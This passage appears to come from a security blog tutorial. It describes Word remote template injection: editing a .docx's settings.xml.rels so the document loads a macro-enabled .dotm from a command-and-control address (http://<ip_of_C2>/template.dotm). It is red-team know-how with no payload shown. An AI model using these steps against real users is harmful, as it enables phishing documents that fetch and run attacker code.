 • Save the template as .dotm format
Create a Word file (.docx) with remote template
• Create a new Word document
• Rename the extension of the document to .zip
• Unzip the file
• Navigate to the .\word\_rels\ folder and open up file settings.xml.rels
• Change the Target value to be a remote location of template, e.g. http://<ip_of_C2>/template.dotm
• Zip the contents back up and rename the file back to a .docx file
References
• http://blog.redxorblue.com/2018/07/executing-macros-from-docx-with-remote.html
• https://wordmvp.com/FAQs/MacrosVBA/DocumentEvents.htm
安全小飞侠